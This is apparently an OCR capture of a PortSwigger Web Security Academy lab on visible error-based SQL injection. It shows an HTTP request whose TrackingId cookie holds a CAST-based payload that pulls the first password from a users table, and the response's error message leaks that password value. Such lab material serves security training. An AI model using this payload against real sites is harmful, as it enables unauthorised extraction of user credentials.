 1 GET /filter?category=Pets HTTP/2
2 Host: 0a4600b5033fd0618591ef9600fb0036.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password from users LIMIT 1) AS int)--; session=
IhyKx5cjlCgXdBj7P3Hr10p75pFRCeYA
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4600b5033fd0618591ef9600fb0036.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-injection-visible-error-based'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "r2tlshhvr6m1cqmllrt3"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "r2tlshhvr6m1cqmllrt3"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52